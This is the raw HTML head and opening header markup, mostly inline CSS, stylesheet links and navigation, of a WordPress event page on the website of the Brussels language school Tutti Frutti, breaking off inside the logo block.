.md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-32x32.png?media=1723457714" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-192x192.png?media=1723457714" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-180x180.png?media=1723457714" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-270x270.png?media=1723457714" />
		<style type="text/css" id="wp-custom-css">
			#formulaire-responsive {
	max-width:600px /*-- à modifier en fonction de la largeur désirée --*/;
	margin:0 auto;
        width:100%;
}
.rang-form {
	width: 100%;
}
.demi-colonne, .colonne {
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.demi-colonne {
		width: 50%;
	}
}
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style>:root,::before,::after{--mec-color-skin: #004455;--mec-color-skin-rgba-1: rgba(0,68,85,.25);--mec-color-skin-rgba-2: rgba(0,68,85,.5);--mec-color-skin-rgba-3: rgba(0,68,85,.75);--mec-color-skin-rgba-4: rgba(0,68,85,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-title-color: #004455;--mec-title-color-hover: #dd3333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style>
	<meta name="google-site-verification" content="LA91iWSWfCmYy3AwrdsSbD4vIBX0sJ8UV4-wx1iruFg" /><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://tutti-frutti.be/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://tutti-frutti.be/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(246,244,245,1);--wp--preset--color--awb-color-4: rgba(248,243,234,1);--wp--preset--color--awb-color-5: rgba(224,222,222,1);--wp--preset--color--awb-color-6: rgba(255,53,1,1);--wp--preset--color--awb-color-7: rgba(68,64,90,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(246,244,245,0.8);--wp--preset--color--awb-color-custom-11: rgba(234,225,228,1);--wp--preset--color--awb-color-custom-12: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-13: rgba(255,69,0,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tutti-frutti.be/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:6961207840714*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="wp-singular mec-events-template-default single single-mec-events postid-14201 wp-theme-Avada wp-child-theme-Avada-Child-Theme theme-Avada mec-theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-sticky avada-menu-highlight-style-textcolor fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-circle avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-pagetitle-100-width avada-has-breadcrumb-mobile-hidden avada-has-pagetitlebar-retina-bg-image avada-has-titlebar-hide avada-social-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-has-blocks avada-ec-views-v1" data-awb-post-id="14201">
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Tuttifruttischool" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/tutti_frutti_language_school/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://be.linkedin.com/company/tutti-frutti-brussels" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/user/TuttiFruttiSchool" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="awb-custom-image custom fusion-social-network-icon fusion-tooltip fusion-custom awb-icon-custom" style="position:relative;" data-placement="bottom" data-title="Mixcloud" data-toggle="tooltip" title="Mixcloud" href="https://www.mixcloud.com/Tutti_Frutti_Radio/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Mixcloud</span><img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/01/mixcloud_logo.jpg?media=1723457714" style="width:auto;" alt="Mixcloud" /></a></div></div></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Menu secondaire"><ul id="menu-influencer-top-secondary-menu" class="menu"><li  id="menu-item-wpml-ls-54-fr"  class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-fr"  data-classes="menu-item" data-item-id="wpml-ls-54-fr"><a  href="https://tutti-frutti.be/events/en-avant-fete-des-droits-de-lenfant-et-des-jeunes/" class="fusion-textcolor-highlight wpml-ls-link" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="fr">Français</span></span></a></li><li  id="menu-item-wpml-ls-54-en"  class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-en"  data-classes="menu-item" data-item-id="wpml-ls-54-en"><a  title="Passer à English" href="https://tutti-frutti.be/en/events/en-avant-childrens-and-youth-rights-day/" class="fusion-textcolor-highlight wpml-ls-link" aria-label="Passer à English" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="en">English</span></span></a></li><li  id="menu-item-wpml-ls-54-de"  class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-de"  data-classes="menu-item" data-item-id="wpml-ls-54-de"><a  title="Passer à Deutsch" href="https://tutti-frutti.be/de/events/en-avant-fest-der-kinder-und-jugendrechte/" class="fusion-textcolor-highlight wpml-ls-link" aria-label="Passer à Deutsch" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="de">Deutsch</span></span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu secondaire smartphones/tablettes"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-header-has-flyout-menu-content">
							<div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="5px" data-margin-right="5px">
